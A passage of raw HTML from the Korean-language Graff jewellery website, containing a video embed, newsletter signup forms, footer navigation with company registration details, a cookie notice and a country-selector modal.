        data-json-config="{&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;videoId&quot;:&quot;6355171837112&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6355171837112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_77_6355171837112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6355171837112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    이메일 주소를 입력해주세요.
                
            "
        data-range-error="
            
                
                    필드 값이 너무 짧습니다
                
            "
        data-pattern-mismatch="
            
                
                    이메일 주소가 일치하지 않습니다. 다시 시도해주세요.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">이메일</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">등록하기</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">그라프 뉴스레터 구독</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="그라프 하우스의 최신 컬렉션과 뉴스, 독점 출시 등의 정보를 만나보세요. Enter your email address">그라프 하우스의 최신 컬렉션과 뉴스, 독점 출시 등의 정보를 만나보세요.</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="이메일 주소" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">등록하기</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">그라프 이메일을 등록하세요.</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/ko_KR/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        <a href="http://pf.kakao.com/_EZlvK" class="b-footer-social__link" target="_blank" aria-label="graff line page" rel="nofollow noopener noreferrer">
        <img src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf2aa901a/images/Kakao-talk.png" title=" alt="Line"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
	<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/Client-Services-Landing.html" class="b-footer-menu__link">고객 서비스 </a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/book-an-appointment.html" class="b-footer-menu__link">방문 예약하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/contact-us-form/" class="b-footer-menu__link">문의하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/size-guide.html" class="b-footer-menu__link">사이즈 가이드</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">개인정보보호정책</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">법적고지</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">쿠키 정책</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/graff.html" class="b-footer-menu__link">그라프 하우스 소개</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/store-list/" class="b-footer-menu__link">부티크</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/delaire-graff-estate.html" class="b-footer-menu__link">딜레어 그라프 에스테이트</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/the-facet-foundation.html" class="b-footer-menu__link">파셋 재단</a>

				</li>
			</ul>
		</div>
	</div>
	<div style="text-align:center; text-transform:none; color:#767676; margin-top: 20px; padding: 0 16px;">
		<p>그라프다이아몬즈브랜치즈리미티드(영업소) | 대표자 : 어나우드 리노엘 바스틴, 알렉산더 피터 몰라 | 서울 중구 동호로 249, 신라호텔 1층 (장중동 2가) | CS 연락처 : 02-2256-6818 | clientservices.kr@graff.com | 사업자 등록번호 : 201-84-03070 | 통신판매 신고번호 : 2022-서울중구-1079</p>
		<p>KCP에서 제공하는 구매안전 서비스(에스크로)에 가입하여 안전한 거래를 보장하고 있습니다.  (<a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdc675bd2/files/Certificate of Escrow Service.pdf" target="_blank" style="font-weight:bold; color:#000000;" rel="nofollow noopener noreferrer">가입사실확인</a>)</p>
	</div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
	<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/Client-Services-Landing.html" class="b-footer-menu__link">고객 서비스 </a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/book-an-appointment.html" class="b-footer-menu__link">방문 예약하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/contact-us-form/" class="b-footer-menu__link">문의하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/size-guide.html" class="b-footer-menu__link">사이즈 가이드</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">개인정보보호정책</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">법적고지</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">쿠키 정책</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/graff.html" class="b-footer-menu__link">그라프 하우스 소개</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/store-list/" class="b-footer-menu__link">부티크</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/delaire-graff-estate.html" class="b-footer-menu__link">딜레어 그라프 에스테이트</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/the-facet-foundation.html" class="b-footer-menu__link">파셋 재단</a>

				</li>
			</ul>
		</div>
	</div>
	<div style="text-align:center; text-transform:none; color:#767676; margin-top: 20px; padding: 0 16px;">
		<p>그라프다이아몬즈브랜치즈리미티드(영업소) | 대표자 : 어나우드 리노엘 바스틴, 알렉산더 피터 몰라 | 서울 중구 동호로 249, 신라호텔 1층 (장중동 2가) | CS 연락처 : 02-2256-6818 | clientservices.kr@graff.com | 사업자 등록번호 : 201-84-03070 | 통신판매 신고번호 : 2022-서울중구-1079</p>
		<p>KCP에서 제공하는 구매안전 서비스(에스크로)에 가입하여 안전한 거래를 보장하고 있습니다.  (<a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdc675bd2/files/Certificate of Escrow Service.pdf" target="_blank" style="font-weight:bold; color:#000000;" rel="nofollow noopener noreferrer">가입사실확인</a>)</p>
	</div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="KR" data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">배송지</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="맨 위로"
        aria-label="맨 위로"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">그라프 이메일을 등록하세요.</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">당사의 웹사이트는 귀하의 온라인 경험을 개선하기 위한 목적으로 쿠키를 사용합니다. 사이트를 계속 사용하시면 쿠키 사용에 동의하게 됩니다. <a class="b-consent-tracking__link" href="https://www.graff.com/kr-ko/legal-and-privacy/cookie-policy.html">자세한 정보 확인하기...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw8d7039ec/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">고객님의 위치 선택하기</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">지역을 변경하실 경우 쇼핑백에 담아두신 상품이 초기화 됩니다.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">회원 가입/등록</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/kr-ko/login/">로그인 또는 등록</a>해 위시리스트를 생성해주세요
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
